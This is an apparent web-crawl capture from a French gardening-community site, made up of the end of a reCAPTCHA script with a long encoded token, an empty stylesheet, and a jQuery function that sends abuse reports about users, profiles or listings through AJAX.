Okw45Jwp3Cpidlwo/[base64]/Dh8K+WDPDjMO6w7/CusKYSxNlJcKqwqbDpFouTxUMwqUsXHXDhmnDnwV7WcK5w5g5w5LDu3XDo1DCkQPDu3LClCfCuMK1dMKoRSNDw6wJPWs6w7Y3wr0WF8KLa1ElbUM9BzQVw6zDjWrDlw/CmMOcw7sRwromw7PDtMK6w4ZxUsO4woDDocOTHyTCh0jDicKewpYJwoQNw7EgDkvCi2Bsw6cVeUjCmcOfJ8OeXUzCpWYyHsOUwrQ6cHgJHMOZw4PCkiY/wqjDnsKHw4rDmcO8HAJ6QsKRwqbCp8O+dD7DicOOw4PChiXCh8KswrnDvMKPwpBNPBrDpMKDQcOUexDCh8K3wrTCpioiwrLDqUkfwqvDsF4wwp/CrsKtwrN3w6BFw7DDicKNGcOEwpXDqQ9NwpU0wpdSw43DssK/[base64]/Do18ZegzCkMOyejk6AcKFwogZwopmE8O8w7IUw4BowqYQfsOeBcO/w7U8dXVmw5hNwozChMO2b8OlSRLCt8OKw6pAw4bDlMKdd8KPw5LDucOAwrkgw6zCicOaA0bDhE9ww7HDmcOPJF9/[base64]/DhnNcwr/ClmA4wpPDnwcBwqFQw7whwqcIw7Zaw6wiHMK9wrLDp3jCksO7O8KRRsKbwqHClhB6TTcQU8Kaw63CgMKSX8KTwqlBw4MEAQ8ZwpzDhnpDw6DCjw4Yw5bCiEJVw4cvw7TDlTgkwpccw7PCssKmb3/DtAoMO8O5a8OIwojCj8KIMQ00OMOkw4XChy3DlsOJw5jDt8O/YMKtGypHfiMewp7CiXR7wp3DpMKrwoVowotJwqXCoAXCjMOPRMKJwoJ0exMtJMOQwrMkw6jCpMO7woxAKsKZR8OlWEbDmsKSwqPDoifClcKrUsONZ8O2FU9nejw9w40Mw5N2wrTDiBLCsFoNNMKjNC/DoU1UaMO8wrnDh183wrTDlABdYRXCrF3Dhhx3w4BbDcO+PjpRw7MkDUpxwrzCtUnDucOZw5xIc8OAA8OACcKOw6c+NsKyw7DDo8KgJcKAw6rDg8OqFFHDscK7w7g4OU/CvTLDhxIDDcOnV1Y+w4LDoUnCucOGP3fCpkphw5xmwpHCmsKRwrfCtMKHdX/CjlnCucKQw6/CucOwZ8Otw5cYwrHDvsKuLEw+VjwKAsOXwqvCmGPDi1TCsyIEwoMjwpjCvsOoFsK2Pw7DvHdPYcOlw5bDtUxwZGwtwpPCji9aw4JoYX/DuwDCoXsdL8Kqw7TDhMKRw4o2AArDusOHw53CicOLLsKPYsOpfcOiw5TClUbCvx/[base64]/w61xw4nCpsOvwrbCgcKPC2/Cgywvw57CinvCpl/DicKvwqMQfcOSCMKdNH7CoiUpw5LCvcOGwrYiw7vDv8KQw4HDmG4QM8Otwr/[base64]/woJbNwMlAwHCqztKw5zCjk4LwoPCscOzw5LCucOfworDn3/CrcOjwqHCtDLCkFbDn8OQFhRfw7xBT3rDu8OrwozClQTDnR/CpsK+NQZOw74lw7ojGQM7cXV5aDxcEMKWGsO4EcK+woTCozfCkMOYw6NFczJyOX/CqGhmw43Cm8O2wr7CnkRiw47DnDVlwo7CpDxswrkSbcKZw7tJYsOpwqhrcnlLw6/DhzF8GGk0ZcOLw6lEfREvP8OBeTXDncO2LlbCqMKmQsOBPgPDjsKvw7s8NcOFw7IswqrDrHdqw6zCgCXClB7DhcObw6rCqAk/KMOTw4EPKj7CiMKqVVw7w5AzIMOATA1pfMO/[base64]/DpAFkwq3CqTjDhg7CmEF7wpDCgcK0w6rCmxI8wok8w49vEMOmwrjCjcOZwrjDocKiaEsBwrzCv8KTcDnDk8ORw7IMw7/DlsKRw45LeHHDvcKnBiXDosKmwqF8UDZfw6JJPcObwoDCmsONJ3Q4wokTWsOfwr59Kw1sw5xfRGPDrcKpZSDDhE92dMOIwrTCsMKkw5rCuMO5w7suw5jDj8Kuw44Sw5/Do8OIwrHCu8O2fQU5w4XDkcKmw6DDrxk8Gy9/w5fDu8O0FC/DmWXDosOcEGbChcO/RcKbwqnDk8OAw5vCkMK5wqlnw5MPwoJyw6bDun7CuW3CtXTDlcOTw7/ClzM/wopDdsKbDsKPAcOSwrPCocK8M8KYwo92E1ZRPcKxH8KSw7IfwqBFIMKjwro6LzNUw6xmBsKhwrcsw5DDmkBhagLDuMOow7DCjMO9GhDCocOGwogow6AIwrlYYsO3MHJQJMKdY8KmA8KHNTLCrkMHw6HDp0knw4Rlwpwuw57ClBcVN8O/w4fDhXwyw7fCum7Cq8OlLmnDkcOPJ2ZEIEItAcOVwrLDrH7CpsOYw4jDvGDDn8O3SyrDuy9Cwro/w4xAwqrCq8K/wronC8KNdjfCnQDCpBXCqAHDhFgQw7DDlsKQZC8Rw64MU8Owwo8IYsO3RERqTsO1HcOFbcOYwqXCr1zCh0c2OcOUOh3Cr8KCwr7DjzZlwrl7TcKlJMOJw47CnBZ+w7PCv3tIw4XDtcOgwozDjsKjwpHCvQvDohB1w6nDiCfCmcKGPW4zw5fDrMKtAXjCr8KnwoUZFV/DnXrCocOhwpHClQ4pwqbCtQPDusOww5ETw4AWw7DDi0wDG8Knw77Dp2cmSsOkasKvFybDh8KoewPCtMKbw7EbwoYMeTHCncO8w6kPRsOlwrwHVsOSD8OAKMO0c3MNwowQwrliwobDuXXCqkzCj8ONwpXDssKPPMKQwrLCox/Ds8KbAsOJXVxrEiIACcKcwoLCngkiw7/CmwvCgwrCgxwrwrnDqsKFw6ZgLikSw47CkG/CiMKOJGczw6VYecKuw7g1wpx0w5jDiETDlUJHwoYYwrcOw43DksOGwrbCl8Kbw6kpacKfw67ChDnDocOBUVXCvHzCs8OGLg7CisKUXXjCgMO7wqI0Di8uwq/[base64]/DlgHDu8OKwpDClQgrwo1pwpzCgDbCpmVUwpTDhcKLw6jDuHh5w7lrB8KnLcOjwoBbFsK8E11Fw7vCmB/CkMKuwpA/acKEPyBqwqoHw6cUGQrCoytBw6lkw7oNw7bDvFHChGkbworDrFZ5ETDCqyhXwrLCuhXDl1PDvcOxG2cNw5DCiCHDghfDgsKlw7nCkcOHw41XwoMYNT3DqG9Nw7LCpMKhKMKzwq7CksKJwoQOJ8OoJsK+w6xmw7s5ST8QXg3DnMOnw7/DhSvCtz7DuG7DmEMIfmVHcR3CtcO4YGAtwrbDvMKmwqYmI8OtwpQKexTCvxoOw4/[base64]/CvMOHRMKPbFIcwqpedsKNd8KQw7ZswqPCs8OiaQMmw4UAw7vCil/CkcOaXMOHF2LDiMOWwoRKw5Yqw67DmDjDg0psw5M8Jj3DlwAAAsONw6rDsUkvw47CkMOBZUEJw63ClcOYw7zDtMKVbDJ+wqklwr7DtwRuRjrDtz3CgMKXwrPCsh8IE8KhFMKRwp3DlS7DqW/CicKpfWYnw6A/[base64]/w7vDjcK/w4pVwqXCg8Opw7LCg2tSTk/CrcK4wrDCrmxcw4R7wpfDk1pdwpfCvgnDr8Kbw5Ygw4rCr8O/w6ApbsOcXMOgwobDu8OuwqA0eiMEw5YIwrzCsx3CijxXHToJaEvCs8KRXsK0wqlgPMOaVsKabQNJesKlIRodw4JHw5Qdb8KZesO/w6LCg0jCokkqHcK7wq7Dig5fccKYJMKrKUMhwqzChsO1TRzDv8KfwpFnRg3DmsKaw4Nna8O9VC/DiXF1wqxOw4DDvMOIQcKswo7CqMO6w6LCp25VwpPCi8KuRmvDt8ORwoImGcKGFjAHKMK5dsOMw6/DrEc+IcOlTsO0w6LCmh/Dn8KIfMOXOwDCm8K4O8KUw4IHATk8aMKRF8O+w7/[base64]/D8KlHsOnwpXDlUfDtsKMwotBwoDDtT8bOyTCiMOSwqdMFmF9w4RUw5seYcKNw7LCjn0sw5wdDQzDtcO+w7VPw4TDhcKvQsK8ZjdELgdTU8OTwprCgsKzTzw8w6AHwo/CsMOsw5cOw4/[base64]/[base64]/wrnCvMKxwpB7F8OTWsK9wrAkwqjCu8KqSkTDuMKbw57Dg3QNwqsCW8OwwpQzWXnDosK8BFptwpPCkVV8w6/CoQrCthfDkjnCtylpw77DlcKpwrnCj8OxwrUDUsOoXsOzQcOBKVPCssKfISNBwqTDvGonwo5BJQEkNEkyw5DCo8OowoHDnsKYwoBVw5EVTDMfw4J/UzHDiMOcw7TDpcK8w6HCtiXDk0Ykw7nCgsOQQ8OmSAjCu3bDqVTCq8KVbiw2ck7CrkbDsMKEwrp2SgkrwqXDgyFHMnPDsiLDgiAUCjPCvsKlDMOiTAEUwrtVPcOpw54eCyEpecOkwonCrcKXDxkOw7/DusKsY200TMODLsOAcDnCv3Q2wpPDucKjwo5DDyDDkcOpBMKDG1zCvyfDmsKuYgg9RDbCncODwq4QwqFVIsK0VMOXwq7Ck8O2eXZswr9wdMOtBcK5w6jCn2FbEcKgwphtRlwBDsOfw4/[base64]/DvsKrVxfDs8Kdw4wUYMOuHsKfwqfDiMOcIsOxSWZxwqwqB8OBbsOpw4/Dhyk+wp5LQSh3wrrDncKGMMOXwoccw5DDrcOUw5vCoAZcM8KmTcO/IQfDv1rCqMO9woHDoMK6wqnCjMOnGiwcwrR5QnRvRsOCSwTCmcOne8K/UcKZw5jCkHTDoSgDwp5mw64Ywr/CpkEaTcO1wq7CjwhAw5hnRMK/wqXCpMOjwrZMHsKiZAtvwqXDr8K0XMKnacKlHcKvwo8bw5jDiHQIw7F3SjwMw4zCscOZwpzCmCx7TsOcw7DDkcKAYcODM8KXWhwbwqZJwpzCoMKQw5PCksOYJ8OwwpFvwqYWWcOVw4TCjEtrZMOcWsOOwph9B1TDuVLCo3nDnkjCqsKZw5pjw4/Dg8OMw7ZZPCfCpWDDnQBsw4ghSH3CtnzCpsKiw5JcNl8lwonCi8K4wprCocKAFD8nw4QKwqJiACJ0RMKHSQDDhcOlw6nCicKZwpbDlsOXwpbChC7DlMOGBy3CvwA2GFNDwobClsOqGMOaW8K2J1DCt8ORw5oOXcO/AWZyZ8KtT8KjbR/ChnbDi8OMwovDgsOqQMObwoHDucKrw77DgBMKw70bw74PPnEGbVkawqDDjyXDg2fCnFfCvxTDkTbCrw7Ds8O9woEKM0TDgjA4P8KhwpEvwo3DrcKUwoE/[base64]/w6ZlwrU+CcOPQMK9w68LQGbCtGzCnHLCl8OKVDd8Zxwcw6nDjVt/I8KlwpRYw7w3wrnDjGfDg8ODK8KYacKbJMODwo8rw5sBWmFFKW52w4IOw5g+wqBkNQ/CksKxfcOAwotFwqHCk8Omw6bDr2gXwrnCg8KOe8O2woPCqcOsDSrCkAPDrsKawpzCrcKNJ8OeD3nCmMKgwoTDrDTCm8OrES3CsMKJV3Y5w7Rtw4zDh3fDlVHDkMK0w7QzBlnDuVLDs8K7eMORecOracO/WzXDnWBAw4F6acOgMiRXRFp/woDClMK6AEvDmMK9w4fCjcOsBl9/QGnDgMO8RMKEB3sOBwVuw4nCnzxWw5vDocO8KxQqw6nCscKNw790wpVbwpTCtno5wrELHicRw7XCocKHwozCt0jDmhZjXMKQDsOawqPDnsOGw64rOltxYwAObsOySMKTOcOvBEHDlcORMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bOiY2t6SLxu+kpjfM5hQQ/Gv+yaiuxe1rQvsrB10MRY\\u003d\x22,0,0,null,1,1769024548916,0,0,[112,55,8],null,[64,48,136],\x22RC-a14eBNHoaUBkPw\x22,null,null,null,null,null,\x220dAFcWeA7Fm07uemiB7VolNyj-QehvpTFWkSj9rGht2YGOG3EfeJ3kmFtnpufjjyEzb4UesEpbKSDiYbIKaYdSyFPcaWsifhpNBg\x22,1769107348883]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c
body_size: 24
content:
/* YOUR CUSTOM STYLES */

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=5120
body_size: 580
content:
function fActionReport()
{
	// Signal one conversation
    $('#modal-alert .actionSignal').click( function() {

        var motifAutre = $('textarea[name="motifAutre"]').val();
        var reportType = $('input[name="reportType"]').val();  

        if ( reportType == 'user' )
            var idItem = $('input[name="communicant"]').val();
        else if ( reportType == 'profile' )
            var idItem = $('input[name="profileID"]').val();
        else
            var idItem = $('input[name="postID"]').val();

        var motif = $(this).attr('data-value');

        jQuery.ajax({
            url: ajaxObjectReport.url,
            type: "POST",
            data : {
				action: ajaxObjectReport.action,
				idItem : idItem,
				motif : motif,
				motifAutre : motifAutre,
				reportType : reportType,
				nonce : ajaxObjectReport.nonce,
			},
            dataType: 'json',
            beforeSend: function() {
                // $('#modal-alert .btnRemove').html('Signaler l\'utilisateur <i class="fa fa-refresh fa-spin"></i>');
                $('#modal-alert .actionSignal, #modal-alert .autre').addClass('disabled');
            },
            success: function(data) {
                if ( reportType == 'user' || reportType == 'profile' )
                    $('#modal-alert').find('.modal-body').html('<p class="alert alert-success">Le jardinaute a bien été signalé.</p>');
                else
                    $('#modal-alert').find('.modal-body').html('<p class="alert alert-success">L\'annonce a été signalée.</p>');
            }        
        });

    });
}